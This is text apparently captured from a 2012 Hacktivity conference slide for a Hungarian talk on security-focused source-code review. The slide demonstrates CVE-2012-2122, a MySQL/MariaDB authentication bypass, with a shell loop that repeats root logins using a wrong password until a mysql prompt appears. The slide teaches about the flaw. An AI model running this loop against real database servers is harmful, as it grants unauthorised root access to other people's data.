 HACKTIVITY
Schäffer Krisztián
Forráskód-ellenőrzés biztonsági szempontok alapján
HACKTIVITY
CVE 2012-2122
MySQL/MariaDB auth bypass
$ for i in `seq 1 1000`;
do mysql -u root
--password=bad
-h 127.0.0.1
2>/dev/null; done
mysql>
HACKTIVITY
speaker
12/10/2012